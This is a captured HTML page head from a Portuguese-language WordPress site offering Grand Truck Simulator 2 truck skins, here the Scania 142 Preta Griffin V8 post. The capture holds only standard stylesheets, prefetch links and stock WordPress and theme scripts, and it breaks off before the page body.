

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skinsgts2.com/skins-scania-142-preta-griffin-v8/
body_size: 25403
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Skins Scania 142 Preta Griffin V8 | Skins Grand Truck Simulator 2</title><link rel='preload' href='https://skinsgts2.com/wp-content/cache/perfmatters/skinsgts2.com/css/post.used.css?ver=1698431532' as='style' onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="https://skinsgts2.com/wp-content/cache/perfmatters/skinsgts2.com/css/post.used.css?ver=1698431532" media="all" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="stylesheet" data-pmdelayedstyle="https://skinsgts2.com/wp-content/cache/min/1/efc10d6ba78c92e261caf38e5dea8a0b.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://skinsgts2.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=512%2C512\u0026ssl=1\u0026w=64","title":"Skins Grand Truck Simulator 2","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Skins Grand Truck Simulator 2 &raquo;" href="https://skinsgts2.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Skins Grand Truck Simulator 2 &raquo;" href="https://skinsgts2.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Skins Grand Truck Simulator 2 &raquo; Skins Scania 142 Preta Griffin V8" href="https://skinsgts2.com/skins-scania-142-preta-griffin-v8/feed/" />
<link id='omgf-preload-0' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-400.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-400.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-500.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-500.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-700.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-700.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skinsgts2.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>


<link rel='stylesheet' id='elementor-post-28-css' href='https://skinsgts2.com/wp-content/uploads/elementor/css/post-28.css?ver=1753295783' type='text/css' media='all' />


<link rel='stylesheet' id='elementor-post-1826-css' href='https://skinsgts2.com/wp-content/uploads/elementor/css/post-1826.css?ver=1753303585' type='text/css' media='all' />



<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>


<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js?ver=1767921423" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skinsgts2.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skinsgts2.com/wp-json/wp/v2/posts/1826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skinsgts2.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://skinsgts2.com/skins-scania-142-preta-griffin-v8/" />
<link rel='shortlink' href='https://skinsgts2.com/?p=1826' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skinsgts2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinsgts2.com%2Fskins-scania-142-preta-griffin-v8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skinsgts2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinsgts2.com%2Fskins-scania-142-preta-griffin-v8%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#d62222;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#cc0404;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#dddddd;border:0!important;}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/skinsgts2.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
